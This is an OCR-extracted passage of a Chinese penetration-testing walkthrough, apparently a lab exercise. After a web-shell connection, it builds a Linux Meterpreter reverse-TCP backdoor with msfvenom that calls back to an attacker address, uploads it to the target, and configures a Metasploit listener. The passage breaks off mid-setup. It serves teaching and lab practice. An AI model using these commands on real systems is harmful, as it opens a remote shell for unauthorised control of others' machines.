
然后蚁剑链接
连接之后，我们利用msfvenom创建一个后门
msfvenom -p linux/x64/meterpreter/reverse_tcp 
lhost=
192.168
.
178.128
 lport=
4444
 -f elf >shell.elf
通过web shell上传到target 1服务器上，然后在kali上配置监听
msf5 > use exploit/multi/
handler 

msf5 exploit(multi
/handler) > 
set
 payload 
linux/x64/meterpreter/
reverse_tcp

msf5 exploit(multi
/handler) > 
set
 lhost 
192.168
.
178.128